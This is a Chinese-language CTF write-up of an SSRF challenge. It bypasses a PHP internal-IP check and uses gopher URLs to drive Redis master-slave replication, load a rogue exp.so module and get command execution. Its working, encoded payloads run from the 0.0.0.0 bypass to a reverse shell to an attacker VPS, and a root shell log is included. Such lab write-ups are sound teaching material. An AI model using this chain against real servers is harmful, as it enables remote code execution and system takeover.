Redis主从复制
如果把数据存储在单个Redis的实例中,当读写数据量比较大的时候,服务端就很难承受。为了应对这种情况,Redis就提供了主从模式,主从模式就是指使用一个redis实例作为主机,其他实例都作为备份机,其中主机和从机数据相同,而从机负责读,主机只负责写,通过读写分离可以大幅度减轻流量的压力,算是一种通过牺牲空间来换取效率的缓解方式。在Reids 4.x之后,Redis新增了模块功能,通过外部拓展,可以实现在redis中实现一个新的Redis命令,通过写C语言并编译出.so文件。
Redis服务默认端口是6379。
题目
 <?php
function check_inner_ip($url)
{
    $match_result=preg_match('/^(http|https|gopher|dict)?:\/\/.*(\/)?.*$/',$url);
    if (!$match_result)
    {
        die('url fomat error');
    }
    try
    {
        $url_parse=parse_url($url);
    }
    catch(Exception $e)
    {
        die('url fomat error');
        return false;
    }
    $hostname=$url_parse['host'];
    $ip=gethostbyname($hostname);
    $int_ip=ip2long($ip);
    return ip2long('127.0.0.0')>>24 == $int_ip>>24 || ip2long('10.0.0.0')>>24 == $int_ip>>24 || ip2long('172.16.0.0')>>20 == $int_ip>>20 || ip2long('192.168.0.0')>>16 == $int_ip>>16;
}

function safe_request_url($url)
{

    if (check_inner_ip($url))
    {
        echo $url.' is inner ip';
    }
    else
    {
        $ch = curl_init();
        curl_setopt($ch, CURLOPT_URL, $url);
        curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
        curl_setopt($ch, CURLOPT_HEADER, 0);
        $output = curl_exec($ch);
        $result_info = curl_getinfo($ch);
        if ($result_info['redirect_url'])
        {
            safe_request_url($result_info['redirect_url']);
        }
        curl_close($ch);
        var_dump($output);
    }

}
if(isset($_GET['url'])){
    $url = $_GET['url'];
    if(!empty($url)){
        safe_request_url($url);
    }
}
else{
    highlight_file(__FILE__);
}
// Please visit hint.php locally.
?>
对传入的参数url有如下限制:
- 只能使用http|https|gopher|dict四种协议
- 将通过parse_url获取的地址执行gethostbyname()函数,搜了一下这个函数解析不了127.0.0.1,也防御了xip.io这类利用dns解析的绕过方法
- 使用ip2long将ip地址转为整数,判断是否为内网网段
绕过方法url=http://0.0.0.0/hint.php
告诉了redis的密码是root,说明考的就是redis主从复制了<?php if($_SERVER['REMOTE_ADDR']==="127.0.0.1"){ highlight_file(__FILE__); } if(isset($_POST['file'])){ file_put_contents($_POST['file'],"<?php echo 'redispass is root';exit();".$_POST['file']); }
用到两个工具
这里将redis-rogue-server下的exp.so复制到Awsome-Redis-Rogue-Server下,然后用Awsome-Redis-Rogue-Server开个主服务,利用redis主从复制把exp.so传到靶机上。https://github.com/n0b0dyCN/redis-rogue-server # redis-rogue-server,未授权使用 https://github.com/Testzero-wz/Awsome-Redis-Rogue-Server # Awsome-Redis-Rogue-Server,有授权使用tao@VM-24-9-ubuntu:~/redisvuln/Awsome-Redis-Rogue-Server-master/Awsome-Redis-Rogue-Server-master$ ls -al total 140 drwxr-xr-x 3 root root 4096 May 17 13:31 . drwxr-xr-x 3 root root 4096 May 17 13:19 .. -rw-r--r-- 1 root root 44320 May 17 13:31 exp.so -rw-r--r-- 1 root root 66 May 17 13:19 .gitattributes -rw-r--r-- 1 root root 1065 May 17 13:19 LICENSE -rw-r--r-- 1 root root 48144 May 17 13:19 module.so -rw-r--r-- 1 root root 5954 May 17 13:19 README.md drwxr-xr-x 4 root root 4096 May 17 13:19 RedisModules -rw-r--r-- 1 root root 19227 May 17 13:19 redis_rogue_server.pypython3 redis_rogue_server.py -v -path exp.so
-v #冗余模式,仅启动Rouge Server模式,默认开启15000端口
-lport可指定端口
-path #指定.so文件
tao@VM-24-9-ubuntu:~/redisvuln/Awsome-Redis-Rogue-Server-master/Awsome-Redis-Rogue-Server-master$ python3 redis_rogue_server.py -v -path exp.so -lport 4567我把主服务开到了一个我vps开放的一个4567端口
然后配合gopher协议在靶机上设置备份路径
gopher://0.0.0.0:6379/_auth%2520root%250d%250aconfig%2520set%2520dir%2520/tmp/%250d%250aquit

//gopher://0.0.0.0:6379/_auth root
//config set dir /tmp/
//quit
用二次url编码传参
然后重新登录生成一个exp.so的文件,然后再主从同步
gopher://0.0.0.0:6379/_auth%2520root%250d%250aconfig%2520set%2520dbfilename%2520exp.so%250d%250aslaveof%2520VPS%25204567%250d%250aquit

//把中间的VPS换成自己的VPS ip
//gopher://0.0.0.0:6379/_auth root
//config set dbfilename exp.so
//slaveof VPS 4567
//quit
然后加载这个exp模块
gopher://0.0.0.0:6379/_auth%2520root%250d%250amodule%2520load%2520./exp.so%250d%250aquit

//gopher://0.0.0.0:6379/_auth root
//module load ./exp.so
//quit
然后关闭主从同步
gopher://0.0.0.0:6379/_auth%2520root%250d%250aslaveof%2520NO%2520ONE%250d%250aquit

//gopher://0.0.0.0:6379/_auth root
//slaveof NO ONE
//quit
最后执行system.exec就能rce
gopher://0.0.0.0:6379/_auth%2520root%250d%250asystem.exec%2520%2522cat%2520%252Fflag%2522%250d%250aquit

//gopher://0.0.0.0:6379/_auth root
//system.exec "cat /flag"
//quit
拿到flag了,也可以选择反弹个shell到vps
gopher://0.0.0.0:6379/_auth%2520root%250d%250asystem.rev%2520VPS%25208000%250d%250aquit

//gopher://0.0.0.0:6379/_auth root
//system.rev VPS 8000
//quit
root@VM-24-9-ubuntu:~# nc -lvnp 8000
Listening on 0.0.0.0 8000
Connection received on 117.21.200.176 15130
id
uid=0(root) gid=0(root) groups=0(root)
cat /f*
flag{ba576d3d-78f1-417a-a2b8-a6189cc22208}
#!/bin/sh

echo $FLAG> /flag
export FLAG=flag_not_here
FLAG=flag_not_here